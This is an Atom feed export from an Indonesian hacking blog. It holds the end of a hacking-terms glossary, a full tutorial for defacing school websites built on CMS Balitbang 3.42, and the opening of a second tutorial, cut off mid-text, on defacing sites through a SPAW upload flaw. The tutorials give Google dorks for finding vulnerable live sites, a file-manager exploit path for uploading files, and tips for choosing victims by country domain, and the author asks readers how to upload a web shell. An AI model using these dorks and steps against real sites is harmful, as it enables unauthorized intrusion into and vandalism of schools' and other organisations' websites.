yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: 